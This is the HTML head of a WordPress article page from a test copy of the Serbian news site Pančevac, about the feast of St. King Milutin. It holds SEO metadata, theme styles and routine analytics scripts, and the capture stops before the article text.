

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://test.pancevac-online.rs/295515/danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj/
body_size: 262513
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sr-RS"> <!--<![endif]-->
<head>
    <title>DANAS SLAVIMO SVETOG KRALJA MULUTINA: Ovo je molitva za mir i spokoj - PANČEVAC</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://test.pancevac-online.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script src="https://www.google.com/recaptcha/api.js?render=6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q"></script>
   
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pancevac-online.rs/295515/danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DANAS SLAVIMO SVETOG KRALJA MULUTINA: Ovo je molitva za mir i spokoj - PANČEVAC" />
	<meta property="og:description" content="Srpska pravoslavna crkva i njeni vernici 12. novembra obležavaju praznik posvećen Stefanu Urošu II Milutinu Nemanjiću, odnosno Svetom kralju Milutinu. Pripadao je dinastiji Nemanjića – bio je mlađi sin kralja Uroša I, mlađi brat kralja Dragutina i otac kralja Stefana Dečanskog. Stefan Uroš II Milutin Nemanjić bio je kralj Srbije i jedan od najmoćnijih srpskih [&hellip;]" />
	<meta property="og:url" content="https://www.pancevac-online.rs/295515/danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj/" />
	<meta property="og:site_name" content="PANČEVAC" />
	<meta property="article:published_time" content="2023-11-12T07:06:01+00:00" />
	<meta property="article:modified_time" content="2023-11-13T12:52:06+00:00" />
	<meta property="og:image" content="https://www.pancevac-online.rs/wp-content/uploads/2023/11/kraljmilutimn.jpg" />
	<meta property="og:image:width" content="685" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ana Vugrinec" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisano od" />
	<meta name="twitter:data1" content="Ana Vugrinec" />
	<meta name="twitter:label2" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data2" content="2 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pancevac-online.rs/295515/danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj/","url":"https://www.pancevac-online.rs/295515/danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj/","name":"DANAS SLAVIMO SVETOG KRALJA MULUTINA: Ovo je molitva za mir i spokoj - PANČEVAC","isPartOf":{"@id":"https://www.pancevac-online.rs/#website"},"primaryImageOfPage":{"@id":"https://www.pancevac-online.rs/295515/danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj/#primaryimage"},"image":{"@id":"https://www.pancevac-online.rs/295515/danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj/#primaryimage"},"thumbnailUrl":"http://test.pancevac-online.rs/wp-content/uploads/2023/11/kraljmilutimn.jpg","datePublished":"2023-11-12T07:06:01+00:00","dateModified":"2023-11-13T12:52:06+00:00","author":{"@id":"https://www.pancevac-online.rs/#/schema/person/2abef0ca51c0dcfe0200161dda90cb4d"},"breadcrumb":{"@id":"https://www.pancevac-online.rs/295515/danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://www.pancevac-online.rs/295515/danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.pancevac-online.rs/295515/danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj/#primaryimage","url":"http://test.pancevac-online.rs/wp-content/uploads/2023/11/kraljmilutimn.jpg","contentUrl":"http://test.pancevac-online.rs/wp-content/uploads/2023/11/kraljmilutimn.jpg","width":685,"height":480,"caption":"SPC"},{"@type":"BreadcrumbList","@id":"https://www.pancevac-online.rs/295515/danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pancevac-online.rs/"},{"@type":"ListItem","position":2,"name":"DANAS SLAVIMO SVETOG KRALJA MULUTINA: Ovo je molitva za mir i spokoj"}]},{"@type":"WebSite","@id":"https://www.pancevac-online.rs/#website","url":"https://www.pancevac-online.rs/","name":"PANČEVAC","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pancevac-online.rs/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"https://www.pancevac-online.rs/#/schema/person/2abef0ca51c0dcfe0200161dda90cb4d","name":"Ana Vugrinec","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.pancevac-online.rs/#/schema/person/image/","url":"http://2.gravatar.com/avatar/5470e597ee7c8abf229a9e94763bfba9?s=96&d=mm&r=g","contentUrl":"http://2.gravatar.com/avatar/5470e597ee7c8abf229a9e94763bfba9?s=96&d=mm&r=g","caption":"Ana Vugrinec"},"url":"http://test.pancevac-online.rs/author/ana-vug/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod" href="http://test.pancevac-online.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod komentara" href="http://test.pancevac-online.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod komentara na DANAS SLAVIMO SVETOG KRALJA MULUTINA: Ovo je molitva za mir i spokoj" href="http://test.pancevac-online.rs/295515/danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/test.pancevac-online.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://test.pancevac-online.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://test.pancevac-online.rs/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-newsletter/style.css?ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CNunito%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A700%2C400%2C500%7CNunito%3A400&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://test.pancevac-online.rs/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='http://test.pancevac-online.rs/wp-content/themes/pancevac/style.css?ver=12.1.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://test.pancevac-online.rs/wp-json/" /><link rel="alternate" type="application/json" href="http://test.pancevac-online.rs/wp-json/wp/v2/posts/295515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://test.pancevac-online.rs/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://test.pancevac-online.rs/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://test.pancevac-online.rs/?p=295515' />
<link rel="alternate" type="application/json+oembed" href="http://test.pancevac-online.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftest.pancevac-online.rs%2F295515%2Fdanas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://test.pancevac-online.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftest.pancevac-online.rs%2F295515%2Fdanas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LRYCGQ5SGQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LRYCGQ5SGQ');
</script>
<!-- (C)2000-2023 Gemius SA - gemiusPrism  / pancevac-online.rs/Default section -->
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = 'coKQ.cMmd5Fb9P17P31mPablj1MsIts_MMjW0iYC.OP.r7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};
gemius_pending('gemius_hit'); gemius_pending('gemius_event'); gemius_pending('gemius_init'); gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event'); gemius_pending('pp_gemius_init');
(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
gt.setAttribute('defer','defer'); gt.src=l+'://gars.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
//--><!]]>
</script>
	<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"be6d0f1830","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--doc-custom-color-1: #3A454E;--doc-custom-color-2: #2cc8b3;--doc-custom-color-3: #9BA1A8;--doc-custom-color-4: #eff3f4;--doc-custom-color-5: #f7f9f9;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/test.pancevac-online.rs\/wp-admin\/","wpRestNonce":"be6d0f1830","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"http:\/\/test.pancevac-online.rs\/wp-admin\/","wpRestNonce":"be6d0f1830","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","postId":220157};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/test.pancevac-online.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="http:\/\/test.pancevac-online.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili lozinka nisu ispravni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nisu ispravni!";
var td_email_incorrect="Email neispravan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodni (Leva strelica)";
var td_magnific_popup_translation_tNext="Slede\u0107i (Desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj sa %url% ne mo\u017ee da se u\u010dita.";
var td_magnific_popup_translation_image_tError="Fotografija #%curr% ne mo\u017ee da se u\u010dita.";
var tdBlockNonce="bc3344583c";
var tdDateNamesI18n={"month_names":["januar","februar","mart","april","maj","jun","jul","avgust","septembar","oktobar","novembar","decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],"day_names":["nedelja","ponedeljak","utorak","sreda","\u010detvrtak","petak","subota"],"day_names_short":["Ned","Pon","Uto","Sre","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZIVNO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1c1c1c;
        background: -moz-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1c1c1c), color-stop(100%, #1c1c1c));
        background: -webkit-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -o-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -ms-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: linear-gradient(to bottom, #1c1c1c 0%, #1c1c1c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1c1c1c', endColorstr='#1c1c1c', GradientType=0 );
    }

    
